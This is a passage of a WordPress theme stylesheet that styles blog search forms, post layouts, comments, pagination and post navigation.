  body.no-sidebar .wp-block-image.alignfull {
    max-width: 100%;
    margin-left: 0;
    margin-right: 0;
    left: 0;
    right: 0;
  }
}

@media only screen and (max-width: 991px) {
  body.has-sidebar .wp-block-image.alignfull {
    max-width: none;
    margin-left: calc(-50vw + 345px);
    margin-right: calc(-50vw + 345px);
  }
}
@media only screen and (max-width: 767px) {
  body.has-sidebar .wp-block-image.alignfull {
    max-width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
}

.wp-block-search label {
  display: none;
}
.wp-block-search form {
  display: -ms-flexbox;
  display: flex;
  position: relative;
}
.wp-block-search button {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  background: transparent;
  color: inherit;
  border: 0;
  font-size: 0;
  padding: 0;
  width: var(--g5-input-height);
  height: var(--g5-input-height);
  line-height: var(--g5-input-height);
  margin: 0;
}
.wp-block-search button:before {
  color: var(--g5-color-dark);
  font-family: var(--g5-font-icon-primary);
  content: "\f0da";
  font-size: 20px;
}
.wp-block-search button > span {
  display: none;
}
.wp-block-search input {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 0 20px 0 var(--g5-input-height);
}
.wp-block-search input:focus + button:before {
  color: var(--g5-color-dark);
}
.wp-block-search .wp-block-search__inside-wrapper {
  position: relative;
}
.wp-block-search .wp-block-search__input {
  border-color: var(--g5-input-border-color);
}
.wp-block-search .wp-block-search__button {
  background: transparent;
  border: 0;
  color: inherit;
}

.wp-block-group__inner-container > h2 {
  font-size: var(--g5-widget-title-font-size);
  line-height: var(--g5-widget-title-line-height);
  margin-bottom: var(--g5-widget-title-spacing);
}

/*--------------------------------------------------------------
## Blog
--------------------------------------------------------------*/
.article-post.page .entry-content {
  margin-bottom: 0;
}
.article-post.sticky {
  background-color: var(--g5-color-gray-100);
  padding: 2rem;
  border-bottom: none;
}
.article-post .entry-title {
  word-break: break-word;
  margin-bottom: 0;
}
.article-post .entry-title a {
  color: inherit;
}

.entry-meta-cat {
  line-height: 1;
}
.entry-meta-cat ul.post-categories {
  list-style: none;
  margin: 0;
  padding: 0;
  color: var(--g5blog-post-category-color);
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  line-height: 1;
}
.entry-meta-cat ul.post-categories li {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
}
.entry-meta-cat ul.post-categories li > a {
  font-size: var(--g5blog-post-category-font-size);
  line-height: var(--g5blog-post-category-line-height);
  color: inherit;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  font-weight: var(--g5blog-post-category-font-weight);
  letter-spacing: var(--g5blog-post-category-letter-spacing);
  text-transform: uppercase;
  display: block;
}
.entry-meta-cat ul.post-categories li > a:hover, .entry-meta-cat ul.post-categories li > a:active, .entry-meta-cat ul.post-categories li > a:focus {
  color: var(--g5blog-post-category-color-hover);
}
.entry-meta-cat ul.post-categories li:not(:last-child):after {
  content: ",";
  display: block;
  margin-right: 5px;
}

ul.entry-meta {
  margin-bottom: 0;
  padding: 0;
  list-style: none;
  font-size: var(--g5blog-loop-post-meta-font-size);
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  color: var(--g5-color-muted);
}
ul.entry-meta > li a a {
  color: inherit;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.entry-excerpt p:last-child {
  margin-bottom: 0;
}

.btn-read-more {
  margin-top: 30px;
}

.article-archive-post {
  padding-bottom: 40px;
  border-bottom: 1px solid var(--g5-color-border);
  margin-bottom: 40px;
}
.article-archive-post .entry-title {
  font-size: var(--g5blog-loop-post-title-font-size);
}
.article-archive-post .post-thumbnail {
  margin-bottom: 24px;
}
.article-archive-post .post-thumbnail img {
  border-radius: var(--g5core-image-radius);
}
.article-archive-post .entry-meta {
  margin-bottom: 19px;
}
.article-archive-post .entry-excerpt {
  margin-top: 16px;
}
.article-archive-post .entry-header {
  position: relative;
}

body.no-sidebar .article-archive-post {
  max-width: 770px;
  margin-left: auto;
  margin-right: auto;
}

#main-content .article-post:last-child {
  margin-bottom: 0;
}

body.page .article-post {
  margin-bottom: 0;
}

.entry-single-post-header .entry-title {
  font-size: var(--g5blog-single-post-title-font-size);
  line-height: 1.4;
  margin-bottom: 0;
}
.entry-single-post-header .entry-meta-cat {
  margin-bottom: 16px;
}
.entry-single-post-header .entry-meta {
  margin-top: 16px;
}

.article-single-post {
  padding-bottom: 25px;
  border-bottom: 1px solid var(--g5-color-border);
}
.article-single-post .post-thumbnail {
  margin-bottom: 32px;
}
.article-single-post .tagcloud {
  margin-top: 50px;
}
.article-single-post .tagcloud label {
  display: none;
}
.article-single-post .tagcloud a {
  padding: 0;
  background-color: transparent;
  color: var(--g5-color-muted);
  height: auto;
  line-height: var(--g5-body-line-height);
  font-size: var(--g5-body-font-size) !important;
  font-weight: 600;
  margin: 0 10px 0 0;
}
.article-single-post .tagcloud a:hover, .article-single-post .tagcloud a:focus, .article-single-post .tagcloud a:active {
  color: var(--g5-color-heading);
  background-color: transparent;
}
.article-single-post .tagcloud a:before {
  content: "#";
  display: inline-block;
}
.article-single-post .entry-content > *:last-child {
  margin-bottom: 0;
}

body.single .breadcrumbs-wrap + #primary-content {
  padding-top: 80px;
}

body.no-sidebar.single-post .article-single-post .post-thumbnail {
  margin-left: -200px;
  margin-right: -200px;
  text-align: center;
}

.entry-content:after {
  content: "";
  display: block;
  clear: both;
}
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {
  margin-top: 2rem;
}
.entry-content h1:first-child, .entry-content h2:first-child, .entry-content h3:first-child, .entry-content h4:first-child, .entry-content h5:first-child, .entry-content h6:first-child {
  margin-top: 0;
}
.entry-content > p:last-child,
.entry-content > ul:last-child {
  margin-bottom: 0;
}

.author-info-wrap {
  padding-top: 60px;
  padding-bottom: 60px;
  margin-top: -1px;
  border-top: 1px solid var(--g5-color-border);
  border-bottom: 1px solid var(--g5-color-border);
}

.author-info-inner {
  display: -ms-flexbox;
  display: flex;
}

.author-info-avatar {
  width: 90px;
  margin-right: 30px;
  -ms-flex-negative: 0;
  flex-shrink: 0;
}
.author-info-avatar img {
  border-radius: 100%;
}

@media (max-width: 767px) {
  .author-info-avatar {
    width: 50px;
    margin-right: 20px;
  }
}
.author-info-content .name {
  margin-bottom: 15px;
  font-size: 20px;
  font-weight: 700;
  line-height: 32px;
}
.author-info-content .name a {
  color: inherit;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
}
.author-info-content .name a:hover {
  border-color: currentColor;
}

.site-search-results-not-found {
  text-align: center;
}
.site-search-results-not-found h2 {
  font-size: 32px;
}
.site-search-results-not-found label {
  display: none;
}
.site-search-results-not-found form {
  display: -ms-flexbox;
  display: flex;
  position: relative;
}
.site-search-results-not-found button {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  background: transparent;
  color: inherit;
  border: 0;
  font-size: 0;
  padding: 0;
  width: var(--g5-input-height);
  height: var(--g5-input-height);
  line-height: var(--g5-input-height);
  margin: 0;
}
.site-search-results-not-found button:before {
  color: var(--g5-color-dark);
  font-family: var(--g5-font-icon-primary);
  content: "\f0da";
  font-size: 20px;
}
.site-search-results-not-found button > span {
  display: none;
}
.site-search-results-not-found input {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 0 20px 0 var(--g5-input-height);
}
.site-search-results-not-found input:focus + button:before {
  color: var(--g5-color-dark);
}
.site-search-results-not-found .search-form {
  max-width: 450px;
  margin: auto;
}

article.post .entry-content div {
  margin-bottom: 1.2rem;
}

.comments-area {
  margin-top: 100px;
}
.comments-area .comments-title {
  margin-bottom: 50px;
  font-size: var(--g5-block-title-font-size);
  font-weight: var(--g5-block-title-font-weight);
  line-height: var(--g5-block-title-line-height);
}
.comments-area .comment-reply-title {
  margin-bottom: 45px;
  text-align: center;
  font-size: var(--g5-block-title-font-size);
  font-weight: var(--g5-block-title-font-weight);
  line-height: var(--g5-block-title-line-height);
}

.comment-form:after {
  content: "";
  display: block;
  clear: both;
}
.comment-form p {
  margin-bottom: 30px;
}
.comment-form p.comment-notes {
  margin-bottom: 20px;
}
.comment-form p:last-child {
  margin-bottom: 0;
}
.comment-form textarea {
  width: 100%;
  display: block;
  height: 150px;
}
.comment-form .comment-form-author input,
.comment-form .comment-form-email input,
.comment-form .comment-form-url input {
  width: 100%;
}
.comment-form .comment-form-email,
.comment-form .comment-form-author {
  float: left;
  width: 50%;
}
.comment-form .comment-form-author {
  padding-right: 15px;
}
.comment-form .comment-form-email {
  padding-left: 15px;
}
.comment-form .comment-form-cookies-consent input[type=checkbox] {
  position: relative;
  top: 1px;
}
.comment-form .comment-form-cookies-consent label {
  display: inline;
  margin: 0 0 0 5px;
  font-size: 14px;
}
.comment-form .mc4wp-checkbox-wp-comment-form input[type=checkbox] {
  margin: 0 5px 0 0;
  position: relative;
  top: 1px;
}
@media only screen and (max-width: 575px) {
  .comment-form .comment-form-email,
  .comment-form .comment-form-author {
    width: 100%;
    padding: 0;
  }
}
.comment-form .form-submit {
  text-align: center;
  margin: 0;
}

.comments-list-wrap {
  margin-bottom: 100px;
  padding-bottom: 30px;
  border-bottom: 1px solid var(--g5-color-border);
}

.comment-list {
  list-style: none;
  padding: 0;
  margin-bottom: 0;
}
.comment-list li.comment {
  margin: 0 0 30px 0;
}
.comment-list > li.comment:last-child {
  margin-bottom: 0;
}
.comment-list li.comment + li.comment {
  padding-top: 30px;
  border-top: 1px solid var(--g5-color-border);
}
.comment-list li:not(.pingback):not(.trackback) .comment-body {
  position: relative;
  padding-left: 90px;
}
.comment-list li.pingback,
.comment-list li.trackback {
  margin-bottom: 30px;
}
.comment-list li.pingback + .comment,
.comment-list li.trackback + .comment {
  margin-top: 30px;
}
.comment-list li.pingback .comment-body a:not(.comment-edit-link),
.comment-list li.trackback .comment-body a:not(.comment-edit-link) {
  text-transform: capitalize;
  border-bottom: 1px solid transparent;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.comment-list li.pingback .comment-body a:not(.comment-edit-link):hover,
.comment-list li.trackback .comment-body a:not(.comment-edit-link):hover {
  border-color: currentColor;
}
.comment-list .comment-content h1, .comment-list .comment-content h2, .comment-list .comment-content h3, .comment-list .comment-content h4, .comment-list .comment-content h5, .comment-list .comment-content h6 {
  margin-top: 2rem;
}
.comment-list .comment-content h1:first-child, .comment-list .comment-content h2:first-child, .comment-list .comment-content h3:first-child, .comment-list .comment-content h4:first-child, .comment-list .comment-content h5:first-child, .comment-list .comment-content h6:first-child {
  margin-top: 0;
}
.comment-list .comment-content p:last-child {
  margin-bottom: 0;
}
.comment-list .comment-meta {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 5px;
}
.comment-list .comment-author {
  margin-right: 10px;
}
.comment-list .comment-author img {
  position: absolute;
  left: 0;
  top: 0;
  border-radius: 50%;
}
.comment-list .comment-author .fn {
  font-weight: 700;
  color: var(--g5-color-heading);
  text-transform: capitalize;
}
.comment-list .comment-author .fn > a {
  color: inherit;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
}
.comment-list .comment-author .fn > a:hover {
  border-color: currentColor;
}
.comment-list .comment-author .says {
  display: none;
}
.comment-list .comment-metadata {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
}
.comment-list .comment-metadata a {
  color: var(--g5-color-muted);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.comment-list .comment-metadata a:hover {
  color: var(--g5-color-heading);
}
.comment-list .edit-link a,
.comment-list .reply a {
  font-weight: 600;
  color: var(--g5-color-heading);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
}
.comment-list .edit-link a:hover,
.comment-list .reply a:hover {
  border-color: currentColor;
}
.comment-list .edit-link:before {
  content: "";
  width: 1px;
  height: 16px;
  background-color: var(--g5-color-muted);
  display: inline-block;
  margin: 0 10px;
  vertical-align: middle;
}
.comment-list .reply {
  margin-top: 24px;
}
.comment-list ul.children {
  list-style: none;
  margin-left: 90px;
  margin-top: 30px;
  padding-left: 0;
}
.comment-list ul.children li.comment + li.comment {
  padding-top: 0;
  border: none;
}
.comment-list ul.children .comment-author img {
  width: 60px;
}
.comment-list ul.children li:not(.pingback):not(.trackback) .comment-body {
  padding-left: 80px;
}
.comment-list ul.children ul.children {
  margin-left: 80px;
}
.comment-list .comment-reply-title small a {
  color: inherit;
  font-size: 16px;
  font-weight: 600;
  border-bottom: 1px solid transparent;
}
.comment-list .comment-reply-title small a:hover {
  border-color: currentColor;
}
.comment-list .comment-respond {
  margin-bottom: 30px;
  margin-top: 30px;
}
@media only screen and (max-width: 1199px) {
  .comment-list ul.children {
    margin-left: 35px !important;
  }
}
@media only screen and (max-width: 575px) {
  .comment-list ul.children {
    margin-left: 25px !important;
  }
  .comment-list .comment-author img {
    width: 50px !important;
  }
  .comment-list li:not(.pingback):not(.trackback) .comment-body {
    padding-left: 70px !important;
  }
}

.comments-pagination {
  margin-top: 2.5rem;
  text-align: center;
}

body.no-sidebar.single-post .comments-area {
  margin-top: 0;
  padding-top: 100px;
  position: relative;
}
body.no-sidebar.single-post .comments-area:before {
  content: "";
  width: 100vw;
  position: absolute;
  height: 1px;
  background-color: var(--g5-color-border);
  left: calc(0px - (100vw - 100%) / 2);
  top: -1px;
  z-index: 0;
}

ul.page-numbers {
  list-style: none;
  text-align: center;
  padding: 0;
  margin: 0;
}
ul.page-numbers li {
  margin: 0;
  display: inline-block;
  vertical-align: top;
}

.page-numbers:not(ul) {
  font-size: 16px;
  color: var(--g5-page-numbers-color);
  font-weight: 700;
  display: inline-block;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  width: var(--g5-page-numbers-height);
  height: var(--g5-page-numbers-height);
  line-height: var(--g5-page-numbers-height);
  text-align: center;
  border-radius: 50%;
}
.page-numbers:not(ul).current, .page-numbers:not(ul):hover {
  color: var(--g5-page-numbers-active-color);
  background-color: var(--g5-page-numbers-active-bg-color);
}
.page-numbers:not(ul).prev, .page-numbers:not(ul).next {
  font-size: 0;
}
.page-numbers:not(ul).prev:before, .page-numbers:not(ul).next:before {
  display: inline-block;
  font-family: var(--g5-font-icon-primary);
  font-size: 16px;
}
.page-numbers:not(ul).next:before {
  content: "\efbe";
}
.page-numbers:not(ul).prev:before {
  content: "\efbd";
}

.post-navigation {
  padding-top: 50px;
  padding-bottom: 50px;
  margin-top: -1px;
  border-top: 1px solid var(--g5-color-border);
  border-bottom: 1px solid var(--g5-color-border);
}
.post-navigation .nav-links {
  display: -ms-flexbox;
  display: flex;
  gap: 30px;
  position: relative;
}
.post-navigation .nav-links > div {
  width: 50%;
  position: relative;
}
.post-navigation .nav-links a {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  text-decoration: none;
  color: inherit;
  position: relative;
}
.post-navigation .nav-links .nav-content {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}
.post-navigation .nav-links i {
  font-size: 20px;
  color: var(--g5-color-gray-800);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.post-navigation .nav-links .nav-previous a {
  padding-left: 40px;
}
.post-navigation .nav-links .nav-previous i {
  left: 0;
}
.post-navigation .nav-links .nav-next {
  text-align: right;
  margin-left: auto;
}
.post-navigation .nav-links .nav-next a {
  padding-right: 40px;
}
.post-navigation .nav-links .nav-next i {
  right: 0;
}
.post-navigation .nav-links .nav-subtitle {
  color: var(--g5-color-gray-800);
  display: block;
  font-size: var(--g5blog-navigation-subtitle-font-size);
  line-height: 1.5;
  letter-spacing: var(--g5blog-navigation-subtitle-letter-spacing);
  text-transform: uppercase;
  font-weight: var(--g5blog-navigation-subtitle-font-weight);
  margin-bottom: 14px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.post-navigation .nav-links .nav-title {
  margin-bottom: 0;
  color: var(--g5-color-heading);
  font-weight: var(--g5blog-navigation-title-font-weight);
  font-size: var(--g5blog-navigation-title-font-size);
  line-height: var(--g5blog-navigation-title-line-height);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  display: inline;
}
.post-navigation .nav-links a:hover .nav-subtitle,
.post-navigation .nav-links a:hover i {
  color: var(--g5-color-heading);
}
.post-navigation .nav-links a:hover .nav-title {
  border-color: currentColor;
}

.page-links {
  float: left;
  width: 100%;
}
.page-links .page-links-title {
  font-weight: 700;
  margin: 0 10px 0 0;
  font-family: var(--g5-primary-font);
  color: var(--g5-color-heading);
  letter-spacing: 0.025em;
  font-size: 16px;
}
.page-links > .post-page-numbers {
  display: inline-block;
  margin-right: 0.25rem;
  border: solid 1px var(--g5-color-border);
  color: inherit;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.page-links > .post-page-numbers:hover, .page-links > .post-page-numbers.current {
  background-color: var(--g5-color-accent);
  border-color: var(--g5-color-accent);
  color: var(--g5-color-accent-foreground);
}

ul.g5blog__post-meta {
  color: var(--g5-color-gray-800);
}
ul.g5blog__post-meta > li {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0;
}
ul.g5blog__post-meta > li:not(:last-child):after {
  content: "";
  display: block;
  width: 4px;
  height: 4px;
  background-color: var(--g5-color-gray-800);
  margin: 0 12px;
  border-radius: 100%;
}
ul.g5blog__post-meta > li i {
  display: none;
}
ul.g5blog__post-meta > li.meta-author span {
  margin-right: 5px;
}
ul.g5blog__post-meta > li.meta-author a {
  color: var(--g5-color-dark);
  font-weight: 500;
}
ul.g5blog__post-meta > li.meta-cat {
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}
ul.g5blog__post-meta > li:first-child:after {
  width: 1px;
  height: 16px;
  border-radius: 0;
}
ul.g5blog__post-meta > li a {
  color: inherit;
}
ul.g5blog__post-meta > li a:hover, ul.g5blog__post-meta > li a:focus {
  color: var(--g5-color-dark);
  border-color: currentColor;
}
ul.g5blog__post-meta .meta-cat-separator {
  margin-right: 5px;
}

.g5blog__post-title a:hover, .g5blog__post-title a:active, .g5blog__post-title a:focus {
  color: currentColor;
}

.g5blog__single-title {
  line-height: var(--g5blog-single-post-title-line-height);
}

.g5blog__single-title-size-40 {
  --g5blog-single-post-title-font-size: 40px;
  --g5blog-single-post-title-line-height: 1.4;
}

.g5blog__single-title-gradient .g5blog__single-title {
  background: linear-gradient(96deg, #000 46.98%, rgba(0, 0, 0, 0.57) 83.68%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.g5blog__block-title {
  font-size: var(--g5-block-title-font-size);
  font-weight: var(--g5-block-title-font-weight);
  line-height: var(--g5-block-title-line-height);
  margin-bottom: 50px;
}

.g5blog__single-related-wrap {
  margin-top: 100px;
}
.g5blog__single-related-wrap .slick-slide .g5blog__post-inner {
  padding-bottom: 0;
}

body.single-post.g5blog__single-has-post-related.no-sidebar {
  --g5-content-padding-bottom: 0px;
}

body.no-sidebar .g5blog__single-related-wrap {
  padding-top: 100px;
  padding-bottom: 120px;
  position: relative;
  margin-top: 100px;
}
body.no-sidebar .g5blog__single-related-wrap > * {
  position: relative;
}
body.no-sidebar .g5blog__single-related-wrap:before {
  content: "";
  position: absolute;
  width: 100vw;
  height: var(--g5blog-single-related-bg-height);
  background-color: var(--g5blog-single-related-bg-color);
  left: calc(0px - (100vw - 100%) / 2);
  top: 0;
  z-index: 0;
}

.bg-single-related-post {
  --g5blog-single-related-bg-height: 100%;
  --g5blog-single-related-bg-color: var(--g5-color-gray-200);
}

.g5blog__single-meta-top .g5blog__single-title,
.g5blog__single-meta-top .entry-meta-cat {
  margin-bottom: 16px;
}

.g5blog__single-meta-tag.tagcloud label {
  display: none;
}
.g5blog__single-meta-tag.tagcloud a {
  padding: 0;
  background-color: transparent;
  color: var(--g5blog-single-tag-color);
  height: auto;
  line-height: var(--g5-body-line-height);
  font-size: var(--g5-body-font-size) !important;
  font-weight: var(--g5blog-single-tag-font-weight);
  margin: 0 10px 0 0;
  border: none;
}
.g5blog__single-meta-tag.tagcloud a:hover, .g5blog__single-meta-tag.tagcloud a:focus, .g5blog__single-meta-tag.tagcloud a:active {
  color: var(--g5-color-heading);
  background-color: transparent;
  box-shadow: none;
}
.g5blog__single-meta-tag.tagcloud a:before {
  content: "#";
  display: inline-block;
}

.single-post-navigation-1 {
  --g5blog-navigation-title-font-size: 20px;
  --g5blog-navigation-title-font-weight: 500;
  --g5blog-navigation-title-line-height: 32px;
  --g5blog-navigation-subtitle-font-size: 15px;
}

.single-post-navigation-2 {
  --g5blog-navigation-title-font-size: 20px;
  --g5blog-navigation-title-line-height: 32px;
}

.single-post-navigation-3 {
  --g5blog-navigation-title-font-size: var(--g5-h4-font-size);
  --g5blog-navigation-title-font-weight: var(--g5-h4-font-weight);
  --g5blog-navigation-title-line-height: var(--g5-h4-line-height);
}

.g5blog__single-layout-1 .g5blog__single-meta-top {
  margin-bottom: 32px !important;
}
.g5blog__single-layout-1.g5blog__has-post-thumbnail .g5blog__single-meta-top {
  margin-bottom: 60px !important;
}
.g5blog__single-layout-1 .g5blog__single-featured {
  margin-bottom: 60px;
}

.no-sidebar.g5blog__single-layout-1 .g5blog__single-meta-top {
  text-align: center;
}
.no-sidebar.g5blog__single-layout-1 .g5blog__single-meta-top ul.g5blog__post-meta {
  -ms-flex-pack: center;
  justify-content: center;
}

.g5blog__single-layout-2 .g5blog__single-featured {
  margin-bottom: 2rem;
}

.no-sidebar.g5blog__single-layout-2 .g5blog__single.has-post-thumbnail .g5blog__single-meta-top {
  text-align: center;
  position: relative;
}
.no-sidebar.g5blog__single-layout-2 .g5blog__single.has-post-thumbnail .g5blog__single-meta-top ul.g5blog__post-meta {
  -ms-flex-pack: center;
  justify-content: center;
}

.g5blog__single-layout-3 .entry-meta-cat {
  margin-bottom: 16px;
}
.g5blog__single-layout-3 .g5blog__single-title {
  margin-bottom: 19px;
}
.g5blog__single-layout-3 ul.g5blog__post-meta {
  margin-top: 16px;
}
.g5blog__single-layout-3.g5blog__no-post-thumbnail .g5blog__single-title {
  margin-bottom: 0;
}

.no-sidebar.g5blog__single-layout-3 .g5blog__single .entry-meta-cat,
.no-sidebar.g5blog__single-layout-3 .g5blog__single .g5blog__single-title,
.no-sidebar.g5blog__single-layout-3 .g5blog__single .entry-date {
  text-align: center;
}
.no-sidebar.g5blog__single-layout-3 .g5blog__single ul.g5blog__post-meta {
  -ms-flex-pack: center;
  justify-content: center;
}

.g5blog__single-layout-4 .g5blog__single-featured {
  margin-bottom: 60px;
}
.g5blog__single-layout-4 .g5blog__single-meta-top {
  margin-bottom: 32px;
}
.g5blog__single-layout-4.no-sidebar.g5blog__has-post-thumbnail .g5blog__single-meta-top {
  margin-bottom: 60px;
}

.g5blog__single-layout-5.no-sidebar .g5blog__single-meta-top {
  text-align: center;
  position: relative;
}
.g5blog__single-layout-5.no-sidebar .g5blog__single-meta-top ul.g5blog__post-meta {
  -ms-flex-pack: center;
  justify-content: center;
}

.g5blog__single-featured-container .g5blog__single-meta-top {
  --g5blog-post-category-color: inherit;
  --g5blog-post-category-color-hover: inherit;
}
.g5blog__single-featured-container .g5blog__single-meta-top ul.g5blog__post-meta li.meta-author a {
  color: inherit;
}
.g5blog__single-featured-container .g5blog__single-meta-top .entry-meta-cat ul.post-categories li > a:hover {
  opacity: 0.9;
}

.g5blog__single-layout-6 {
  --g5-content-padding-top: 70px;
}
.g5blog__single-layout-6 .g5blog__single-breadcrumbs {
  padding-bottom: 16px;
}

.g5blog__single-featured-full .g5blog__single-meta-top {
  --g5blog-post-category-color: inherit;
  --g5blog-post-category-color-hover: inherit;
}
.g5blog__single-featured-full .g5blog__single-meta-top ul.g5blog__post-meta li.meta-author a {
  color: inherit;
}
.g5blog__single-featured-full .g5blog__single-meta-top .entry-meta-cat ul.post-categories li > a:hover {
  opacity: 0.9;
}
.g5blog__single-featured-full .g5blog__single-breadcrumbs {
  border: none;
}

.g5blog__single-layout-7 {
  --g5-content-padding-top: 70px;
}

.g5blog__single-breadcrumbs + #primary-content {
  padding-top: var(--g5blog-single-content-spacing);
}

.g5blog__single {
  border-bottom: 1px solid var(--g5-color-border);
  padding-bottom: 20px;
  margin-bottom: 0;
}

.block-gallery-gap-30 {
  --wp--style--gallery-gap-default: 30px;
}

@media (max-width: 767px) {
  .block-gallery-gap-md-10 {
    --wp--style--gallery-gap-default: 10px;
  }
}
/*
.g5blog__single {
	margin-bottom: 0;
	padding-bottom: 15px;

	.entry-content {
		margin-bottom: 0;
	}
}*/
.g5blog__post-large-image.sticky .g5blog__post-inner {
  background-color: var(--g5-color-gray-100);
  padding: 2rem;
  border-bottom: none;
}
.g5blog__post-large-image .g5blog__post-featured {
  margin-bottom: 24px;
}
.g5blog__post-large-image .g5blog__post-title {
  margin-bottom: 0;
}
.g5blog__post-large-image .g5blog__post-meta {
  margin-bottom: 19px;
}
.g5blog__post-large-image .g5blog__post-excerpt {
  margin-top: 16px;
}

.g5blog__loop-entry-header {
  position: relative;
  z-index: 1;
}

.g5blog__layout-large-image .g5blog__post-inner {
  border-bottom: 1px solid var(--g5-color-border);
  padding-bottom: 40px;
}
.g5blog__layout-large-image .g5blog__post-default {
  padding-bottom: 40px;
}
.g5blog__layout-large-image .g5core__paging {
  margin-top: 20px;
}

.g5blog__post-medium-image .g5blog__post-inner {
  -ms-flex-align: start;
  align-items: flex-start;
}
.g5blog__post-medium-image .entry-meta-cat {
  margin-bottom: 12px;
}
.g5blog__post-medium-image .g5blog__post-title {
  margin-bottom: 0;
  line-height: var(--g5blog-loop-medium-image-post-title-line-height);
}
.g5blog__post-medium-image .g5blog__post-meta {
  margin-top: 24px;
}
.g5blog__post-medium-image .g5blog__post-excerpt {
  margin-top: 12px;
}
.g5blog__post-medium-image .btn-read-more {
  margin-top: 40px;
}

.g5blog__layout-medium-image .g5blog__post-inner {
  border-bottom: 1px solid var(--g5-color-border);
  padding-bottom: 40px;
}
.g5blog__layout-medium-image .g5blog__post-default {
  padding-bottom: 40px;
}
.g5blog__layout-medium-image .g5core__paging {
  margin-top: 20px;
}

body.has-sidebar .g5blog__post-medium-image .btn-read-more {
  display: none;
}

@media (min-width: 1200px) {
  body.no-sidebar .g5blog__layout-medium-image {
    --g5blog-loop-medium-image-post-image-width: 520px;
    --g5blog-loop-medium-image-post-title-font-size: var(--g5-h3-font-size);
    --g5blog-loop-medium-image-post-title-line-height: var(--g5-h3-line-height);
  }
}
.g5blog__post-grid .g5blog__post-inner {
  background-color: #fff;
  padding: 10px;
  border-radius: var(--g5core-image-radius);
  border: 1px solid rgba(0, 0, 0, 0.04);
}
.g5blog__post-grid.sticky .g5blog__post-inner {
  padding: 10px;
}
.g5blog__post-grid .g5blog__post-content {
  padding: 20px 15px 16px 20px;
}
.g5blog__post-grid .g5blog__post-featured {
  margin-bottom: 0;
}
.g5blog__post-grid .g5blog__post-title {
  line-height: var(--g5blog-loop-grid-post-title-line-height);
  margin-bottom: 12px;
}
.g5blog__post-grid .entry-meta-cat {
  margin-bottom: 12px;
}
.g5blog__post-grid .g5blog__post-meta {
  margin-top: 24px;
}
.g5blog__post-grid .g5blog__post-excerpt {
  margin-top: 0;
}

.g5blog__layout-grid-2 .g5core__paging,
.g5blog__layout-grid .g5core__paging {
  margin-top: 20px;
}

.g5blog__post-grid-2.sticky .g5blog__post-inner {
  padding: 20px;
  border-radius: 0;
}
.g5blog__post-grid-2 .g5blog__post-inner {
  padding: 0;
  border: none;
  background-color: transparent;
}
.g5blog__post-grid-2 .g5blog__post-content {
  padding: 0;
}
.g5blog__post-grid-2 .g5blog__post-featured {
  margin-bottom: 24px;
}

.g5blog__post-grid-3 {
  --g5blog-loop-grid-post-title-font-size: var(--g5-h4-font-size);
  --g5blog-loop-grid-post-title-line-height: var(--g5-h4-line-height);
}

.g5blog__post-alternate .g5blog__post-title {
  font-size: var(--g5blog-loop-alternate-post-title-font-size);
  line-height: var(--g5blog-loop-alternate-post-title-line-height);
  margin-bottom: 12px;
}
.g5blog__post-alternate .g5blog__post-excerpt {
  margin-bottom: 24px;
}
.g5blog__post-alternate .entry-meta-cat {
  margin-bottom: 12px;
}
.g5blog__post-alternate .g5blog__post-featured {
  margin-bottom: 24px;
}
.g5blog__post-alternate .g5blog__post-excerpt {
  max-height: calc(var(--g5blog-loop-post-except-line-height) * var(--g5blog-loop-alternate-post-except-max-height));
  overflow: hidden;
}

.g5blog__layout-alternate .g5blog__post-default {
  padding-bottom: 35px;
}

@media (min-width: 1200px) {
  .g5blog__post-alternate .g5blog__post-inner {
    display: -ms-flexbox;
    display: flex;
  }
  .g5blog__post-alternate .g5blog__post-featured {
    width: var(--g5blog-loop-alternate-post-image-width);
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: var(--g5blog-loop-alternate-post-image-spacing);
    margin-bottom: 0;
    -ms-flex-item-align: stretch;
    align-self: stretch;
  }
  .g5blog__post-alternate .g5blog__post-content {
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding-top: 20px;
  }
  .g5blog__post-alternate .g5core__entry-thumbnail {
    height: 100%;
  }
}
.g5blog__post-alternate-2 {
